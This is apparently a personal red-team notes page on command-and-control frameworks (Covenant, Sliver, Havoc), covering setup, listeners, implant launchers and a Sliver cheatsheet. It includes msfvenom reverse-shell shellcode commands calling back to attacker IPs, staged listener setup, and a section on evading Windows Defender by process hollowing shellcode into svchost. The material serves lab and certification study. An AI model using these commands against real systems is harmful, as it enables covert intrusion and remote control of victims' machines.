Command And Control – C2 Framework
Last Updated on October 3, 2024 by aghanim

This is a list of Command and control (C2) servers that I’ve tested.
Table Of Contents
Cobalt Strike
Covenant
Installation and setup
From the Covenant GitHub, “Covenant is a .NET command and control framework that aims to highlight the attack surface of .NET, make the use of offensive .NET tradecraft easier, and serve as a collaborative command and control platform for red teamers.”
For more information about Covenant, check out the Covenant GitHub wiki, https://github.com/cobbr/Covenant/wiki
The Covenant installation is relatively straightforward, with a few quirks and areas that may need troubleshooting. The installation requires two separate central installs: .NET Core SDK and downloading Covenant itself.
To begin setting up Covenant, we will begin with installing the .NET Core SDK. Covenant requires .NET Core SDK 3.1.0. You can download the SDK from either the .NET downloads page or adding the .NET repositories and downloading via apt.
For more information about downloading via the downloads page, check out this link, https://dotnet.microsoft.com/download/dotnet/3.1.
For more information about downloading via the repositories, check out this link, https://docs.microsoft.com/en-us/dotnet/core/install/linux-ubuntu
Follow along with either of the methods and install .NET Core SDK 3.1.0. This will be the utility we use to build and run Covenant.
Once you have the SDK installed, you can clone the Covenant repository from GitHub. Find an example below.
Command used: git clone --recurse-submodules https://github.com/cobbr/Covenant
Since Covenant is written entirely in .NET Core, all dependencies are already handled when building with the SDK.
Now that both the SDK and Covenant are installed, we can start up Covenant for the first time. Covenant will start on localhost port 7443. Find example syntax below.
Command used: sudo ./dotnet run --project /opt/Covenant/Covenant

Once you navigate to 127.0.0.1:7443 you will be greeted with a user creation screen. Create a user and sign in to Covenant. Find an example of the sign-in page below.
Liseners
When operating with Covenant, there are four main stages: creating a listener, generating a stager, deploying a grunt, utilizing the grunt. All stages of operation can already be done using other tools like MSFVenom, Netcat, Metasploit, etc. however, Covenant gives you a way to operationalize them all under one platform allowing for easier management and collaborative operations.
Covenant is an extensive and diverse command and control framework with many different functionalities. We will only be covering the basics of operating with Covenant. For more information, check out the SpecterOps blog, https://posts.specterops.io/, and the SoCon talk on “Operating with Covenant” by Ryan Cobb and Justin Bui https://www.youtube.com/watch?v=oN_0pPI6TYU.
The first step in operating with Covenant is to create a listener. Listeners are built off profiles; you can think of profiles like HTTP requests/pages that will serve as the channel that will handle all C2 traffic. There are four default profiles that Covenant comes with, outlined below.
CustomHttpProfileCustom profile that does not require any cookies.DefaultBridgeProfileDefault profile for a C2 bridge.DefaultHttpProfileDefault HTTP profile.TCPBridgeProfileDefault TCP profile for a C2 bridge.
Covenant offers an easy way of editing the listeners along with a GUI. There are many parameters present; we will only be going over a quick overview of each parameter outlined below.
NameName of profile to be used throughout the interface.DescriptionDescription of profile and its use cases.MessageTransformSpecify how data will be transformed before being placed in other parameters.HttpUrlslist of URLs the grunt can callback to.HttpRequestHeadersList of header pairs (name/value) that will be sent with every HTTP request.HttpResponseHeadersList of header pairs (name/value) that will be sent with every HTTP response.HttpPostRequestFormat of data when a grunt posts data back to the profile.HttpGetResponseHTTP response when a grunt GETs data to the listener.HttpPostResponseHTTP response when a grunt POSTs data to the listener.
We will be going further in-depth with editing and creating profiles in Task 26.
Once you have decided what profile you would like to use, we can begin creating the listener. We recommend using the DefaultHttpProfile, to start with, but we will be changing this in later tasks when dealing with AV evasion.
To create a listener, navigate to the Listeners tab from the side menu and select Create Listener.
You will see several options to edit; each option is outlined below.
Name(optional) will help to identify different listeners.BindAddressLocal address listener will bind on, usually0.0.0.0.BindPortLocal port listener will bind on.ConnectPortPort to callback to, suggested to set to80,8080, or8888.ConnectAddressesAddresses for the listener to callback to, hostname portion of theURL.URLsCallback URLs the grunt will be connected directly back to.UseSSLDetermines whether or not the listener usesHTTPorHTTPS.SSLCertificateCertificate used by the listener if SSL is set to true.SSLCertificatePasswordPassword being used by theSSLCertificate.HttpProfileProfile used by the listener and grunt to determine communication behavior.
To create a basic listener for this network we only suggest editing the Name, ConnectPort, and ConnectAddresses
Once created, the listener should appear within the Listeners tab. You can now start and stop the listener as needed.

Grunts
Now that we have a listener in Covenant, we can create a launcher to deploy a grunt. Again, this will be helpful later when you get onto a Windows box and need to deploy a grunt quickly.
From the Covenant GitHub, “Launchers are used to generate, host, and download binaries, scripts, and one-liners to launch new Grunts.”
There are ten different launchers to choose from within Covenant, each launcher will have its requirements, and some may not be supported on modern operating systems. Launcher types are outlined below.
BinaryGenerates a custom binary to launch grunt, does not rely on a system binary.ShellcodeConverts binary to shellcode using donut, https://github.com/TheWover/donutPowerShellGenerates PowerShell code to launch a grunt usingpowershell.exe.MSBuildGenerates an MSBuild XML file to launch a grunt usingmsbuild.exe, https://lolbas-project.github.io/lolbas/Binaries/Msbuild/InstallUtilGenerates an InstallUtil XML file to launch a grunt usinginstallutil.exe, https://lolbas-project.github.io/lolbas/Binaries/Installutil/MshtaGenerates an HTA file to launch a grunt usingmshta.exe, https://lolbas-project.github.io/lolbas/Binaries/Mshta/Regsrv32Generates an SCT file to launch a grunt usingregsrv32.exe, https://lolbas-project.github.io/lolbas/Binaries/Regsvr32/WmicGenerates an XSL file to launch a grunt usingwmic.exe, https://lolbas-project.github.io/lolbas/Binaries/Wmic/CscriptGenerate a JScript file to launch a grunt usingcscript.exe, https://lolbas-project.github.io/lolbas/Binaries/Cscript/WscriptGenerate a JScript file to launch a grunt usingwscript.exe, https://lolbas-project.github.io/lolbas/Binaries/Wscript/
There are several options for each launcher, with some launchers having specific options. For this task, we will be focusing on the binary launcher and its options. The configuration options are outlined below.
ListenerListener the grunt will communicate with.ImplantTemplateType of implant launcher will use.DotNetVersion.NET version launcher will use, dependent onImplantTemplate.DelayTime grunt will sleep in-between callbacks. A larger delay can aid in stealthy communications.JitterPercentPercent of variability inDelay.ConnectAttemptsAmount of times grunt will attempt to connect back to the server before quitting.KillDateDate specified grunt will quit and stop calling back.
To create a basic launcher for this network, we only suggest editing the Listener and ImplantTemplate
Once created, the launcher will be downloaded or output a one-liner that can be copied. You can then use the launcher as needed to deploy grunts.

To deploy a grunt, you will only need to transfer your launcher to your target machine and execute the payload using your preferred method; this will change based on what launcher you decide to use.
Once executed, the grunt should check back into the server and appear within the Grunt tab.
Note: This is only an example of executing a grunt; you will not need to execute a grunt until later tasks.

If you navigate to the grunt to interact with it, you will be given an interaction menu. From here, you can remotely control the grunt and execute shell commands and modules. This will be covered further in-depth in Task 29.

Powershell-Empire with Starkiller
PoshC2
GodGenesis
Metasploit
Sliver
Links and tutorial
Passing the OSEP Exam Using Sliver | Bishop Fox
Writing a Beginner’s Guide to Sliver Because the Devs Won’t (notateamserver.xyz)
sliver-opsec-notes – (tishina.in)
| Link | Description |
|---|---|
| Learning Sliver C2 (01) – Installation | This post covers the installation of Sliver C2, including prerequisites and step-by-step instructions for setting up the C2 framework. |
| Learning Sliver C2 (02) – Beacons and Sessions | This post explains how to manage beacons and sessions in Sliver C2, providing details on how to interact with infected systems once they connect back to the server. |
| Learning Sliver C2 (03) – Transports in Detail: mTLS and WireGuard | This post dives into the details of Sliver’s transport mechanisms, specifically mTLS and WireGuard, explaining how to securely transmit data between the C2 server and implants. |
| Learning Sliver C2 (04) – Transports in Detail: HTTP and HTTPS | This post explores the use of HTTP and HTTPS transports within Sliver C2, discussing how to configure and leverage these protocols for secure command and control communications. |
| Learning Sliver C2 (05) – Transports in Detail: DNS | This post provides an in-depth look at using DNS as a transport method in Sliver C2, covering how to set up and use DNS for command and control operations. |
| Learning Sliver C2 (06) – Stagers | This post introduces the concept of stagers in Sliver C2, explaining how to create and use stagers to deliver Sliver implants to target systems. |
| Learning Sliver C2 (06) – Stagers: Process Injection | This post expands on stagers by demonstrating how to perform process injection with Sliver C2, allowing implants to run within the context of another process to evade detection. |
| Learning Sliver C2 (08) – Implant Basics | This post covers the basic functionality of Sliver implants, including file system interactions, process management, and network connections. |
| Learning Sliver C2 (09) – Execute Assembly | This post explains how to use the execute-assembly command in Sliver to run .NET assemblies directly on the target system, allowing for the execution of custom .NET code. |
| Learning Sliver C2 (10) – Sideload | This post delves into the sideload command in Sliver, which is used to execute native shared libraries and EXE files on the target system. |
| Learning Sliver C2 (11) – SpawnDLL | This post covers the spawndll command in Sliver, which is used to execute reflective DLLs on the target system, providing insights into how the reflective loader works. |
| Learning Sliver C2 (12) – Extensions | This post discusses how to extend Sliver C2 by adding custom commands and functionality, enabling users to tailor the framework to their specific needs. |
Install
# Prerequistis
apt install mingw-w64

# Metasploit Setup (Optional)
# Sliver expects MSF version 5+.

# Install sliver
curl https://sliver.sh/install|sudo bash
# and then run
sliver
Sliver and Metasploit
Sliver works with Metasploit shellcode.
windows/x64/custom/reverse_winhttp

windwos/x64/meterpreter/reverse_tcp
Beacon vs session
- Sliver as Stage 2 Payload: Not optimized for small size, can become large depending on protocols enabled. Advised to use stagers in operations.
- Operational Modes:
- Beacon Mode: Asynchronous, implant checks in periodically, retrieves tasks, and returns results.
- Session Mode: Real-time, interactive session, either persistent connection or long polling based on C2 protocol.
- Interactive Sessions: Beacons can initiate sessions using compiled C2 protocols (e.g.,
interactivecommand). Cannot switch from session mode to beacon mode. - Specific Commands: Some functions like
shellandportfwdonly operational in interactive sessions.
Generating HTTP(S) Implants with certificate
redsiege.com/blog/2022/11/introduction-to-sliver/
- By default Sliver generates a self-signed certificate, but Sliver is compatible with Let’s Encrypt. (Need to have
certbotinstalled).
Start a HTTPS listener with Let’s Encrypt
https --domain book.ghanim.no --let's-encryptStart a HTTPS listener with own cert, instead of self-signed or Let’s encrypt
https --domain book.ghanim.no --cert ./cert.pem --key ./key.pemExtensions (Armory)
Armory · BishopFox/sliver Wiki (github.com)
The armory is the Sliver Alias and Extension package manager (introduced in Sliver v1.5), it allows you to automatically install various 3rd party tools such as BOFs and .NET tooling.
armory install allCheatsheet
# Generating implants
generate --mtls <domain> --save <directory>
# Generates an implant with mTLS, saved to a specified directory

# Session mode
generate --mtls example.com --save /path
# Generates a windows/amd64 Sliver binary in session mode

# Beacon mode
generate beacon --mtls example.com --save /path
# Generates a windows/amd64 beacon implant binary

# Cross plattform
generate beacon --mtls example.com --save /path
# Generates a windows/amd64 beacon implant binary

# Manage implants
implants
# Lists all generated implants with details

regenerate --save /path <implant_name>
# Re-downloads a specific implant

# Starting listener
mtls
# Starts an mTLS listener

jobs
# Views and manages running listeners

# Interacting with session
use <session_id>
# Interacts with a specific session

# Interacting with beacon
beacons
# Lists all beacons

use <beacon_id>
# Interacts with a specific beacon

Switching from beacon to session mode
interactive
# Switches a beacon to interactive session mode

# Multiple domain
generate --mtls <domain1> --http <domain2> --dns <domain3>
# Specifies multiple domains and protocols during generation
Example getting beacon with msf
Passing the OSEP Exam Using Sliver | Bishop Fox
# Creating a New Beacon Profile
# Creates a new beacon profile with mTLS communication, formatted as shellcode.

sliver > profiles new beacon --mtls 192.168.56.1:443 --format shellcode goad-shellcode-beacon

# Setting Up a Stage Listener
# Establishes a stage listener using TCP at the specified address and port, linked to the beacon profile.

sliver > stage-listener -u tcp://192.168.56.1:8080 -p goad-shellcode-beacon --prepend-size

# Starting an mTLS Listener
# Initiates an mTLS listener on the given IP and port for secure communication.


sliver > mtls -L 192.168.56.1 -l 443

# We have our stager listener on port 8080 and our C2 channel on port 443 – change these up as you need. I used beacons during my testing since they are good for long-haul communication, and I frequently used interactive sessions since we are in a lab environment. The last thing we need is our shellcode, and we can use Sliver or msfvenom.

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.56.1 LPORT=8080

# Use this in ex. process injection, process hollowing, AES encrypted shellcode etc.
Bypassing defender with staged process hollowing
I was able to bypass Windows Defender on a fully patched Windows 10 (12.12.2023) using process hollowing and sliver with shellcode generated by msfvenom.

This is a two staged exectution. The first stage will get our stager for sliver and inject it to svchost using process hollowing. The next stage is sliver executing our implant on the target.
First generate a shellcode using msfvenom.

msfvenom -p windows/x64/custom/reverse_winhttp LHOST=192.168.1.38 LPORT=1234 LURI=/hello.woff -f raw -o stager.binWe will use a technique called process hollowing and place our shellcode in svchosts.exe. The shellcode will be hosted on my kali using smbserver.
# Snippet from process hollowing code. See CheatSheet II for full code.
            string targetPath = "C:\\Windows\\System32\\svchost.exe";
            string shellcodePath = "\\\\192.168.1.38\\share\\UNEVEN_DESTRUCTION.bin"; // Replace with the actual shellcode file path
            IntPtr processHandle, threadHandle;
            uint threadId;
No I will start an smbserver on my kali and setup sliver.
# Create a new profile that will be we will use for our staging listener.
profiles new --mtls 192.168.1.38 --format shellcode win-shellcode

# Creata a steage listener and link it to our profile.
stage-listener --url http://192.168.1.38:1234 --profile win-shellcode --prepend-size

# Last start a listener on mTLS.
mtls
Havoc C2
Install
1. Installation.md | Havoc Documentation (havocframework.com)
Havoc source code avaliable on github and can be cloned using git clone:
git clone https://github.com/HavocFramework/Havoc.git
After cloning Havoc we are going to need to change the current directory to the cloned repository.
cd Havoc
Install the dependencies
After following the steps above we need to install the needed dependecies for the teamserver and compile it to our final executable. Be aware that the teamserver requieres golang 1.18 to be able to compile and run.
Ubuntu 20.04 / 22.04
You must enable Python 3.10 in your APT repositories before you can run the Client successfully.
sudo add-apt-repository ppa:deadsnakes/ppa
sudo apt update
sudo apt install python3.10 python3.10-dev
Kali and other Debian based Distros only.
The immediate following is for Debian based Distros only.
sudo apt install -y git build-essential apt-utils cmake libfontconfig1 libglu1-mesa-dev libgtest-dev libspdlog-dev libboost-all-dev libncurses5-dev libgdbm-dev libssl-dev libreadline-dev libffi-dev libsqlite3-dev libbz2-dev mesa-common-dev qtbase5-dev qtchooser qt5-qmake qtbase5-dev-tools libqt5websockets5 libqt5websockets5-dev qtdeclarative5-dev golang-go qtbase5-dev libqt5websockets5-dev python3-dev libboost-all-dev mingw-w64 nasm
Debian 10/11
You must setup the
bookwormrepo for Python 3.10.
echo 'deb http://ftp.de.debian.org/debian bookworm main' >> /etc/apt/sources.list
sudo apt update
sudo apt install python3-dev python3.10-dev libpython3.10 libpython3.10-dev python3.10
Building the Teamserver
Install additional Go dependencies:
cd teamserver
go mod download golang.org/x/sys
go mod download github.com/ugorji/go
cd ..
Build and Run:
# Install musl Compiler & Build Binary (From Havoc Root Directory)
make ts-build

# Run the teamserver
./havoc server --profile ./profiles/havoc.yaotl -v --debug
All files created during interaction with the Teamserver are stored within the /Havoc/data/* folder.
Building the Client
Now that we successfully compiled the teamserver we now should install the dependencies for the Client and compile it.
Build and Run:
# Build the client Binary (From Havoc Root Directory)
make client-build

# Run the client
./havoc client
After we finished compiling the teamserver and client we can start the teamserver and client from the havoc executable.
$ ./havoc
              _______           _______  _______
    │\     /│(  ___  )│\     /│(  ___  )(  ____ \
    │ )   ( ││ (   ) ││ )   ( ││ (   ) ││ (    \/
    │ (___) ││ (___) ││ │   │ ││ │   │ ││ │
    │  ___  ││  ___  │( (   ) )│ │   │ ││ │
    │ (   ) ││ (   ) │ \ \_/ / │ │   │ ││ │
    │ )   ( ││ )   ( │  \   /  │ (___) ││ (____/\
    │/     \││/     \│   \_/   (_______)(_______/

  	 pwn and elevate until it's done

Havoc Framework [Version: 0.4.1] [CodeName: The Fool]

Usage:
  havoc [flags]
  havoc [command]

Available Commands:
  client      client command
  help        Help about any command
  server      server command

Flags:
  -h, --help   help for havoc

Use "havoc [command] --help" for more information about a command.
Client

The Name field can be any profile name (like Death Star or Teamserver).
In the fields, Host and Port should contain the teamserver host address/domain and port.
In the fields, User and Password should contain the username and password specified in your Yaotl profile.
If you are seeing this following error then it most likely means that you passed the wrong username and or password.

